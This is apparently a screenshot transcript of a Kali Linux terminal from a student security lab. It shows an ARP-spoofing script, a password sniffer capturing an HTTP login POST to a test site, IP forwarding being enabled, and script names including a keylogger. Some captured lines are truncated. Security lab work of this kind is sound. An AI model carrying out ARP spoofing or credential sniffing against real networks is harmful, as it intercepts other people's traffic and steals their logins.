 ┌──(root💀kali)-[/home/affl1ction/Desktop/HOLMESGLEN/pythonProject]
└─# ls
arpspoofer.py  keylogger.py  malarp.py  passsniffer.py
┌──(root💀kali)-[/home/affl1ction/Desktop/HOLMESGLEN/pythonProject]
└─# python3 passsniffer.py
b'POST /userinfo.php HTTP/1.1\r\nHost: testphp.vulnweb.com\r\nConnection: keep-alive\r\nContent-Length: 23\r\nCache-
r\nUpgrade-Insecure-Requests: 1\r\nOrigin: http://testphp.vulnweb.com\r\nContent-Type: application/x-www-form-urlenco
Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85 Safari/537.36\
l,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
zsh: suspended  python3 arpspoofer.py 192.168.8.1 192.168.8.135
┌──(root💀kali)-[/home/affl1ction/Desktop/HOLMESGLEN/pythonProject]
└─# echo 1 >> /proc/sys/net/ipv4/ip_forward
┌──(root💀kali)-[/home/affl1ction/Desktop/HOLMESGLEN/pythonProject]
└─# python3 arpspoofer.py 192.168.8.1 192.168.8.135
a0:41:47:98:96:b6
80:3f:5d:13:9f:a9
.
Sent 1 packets.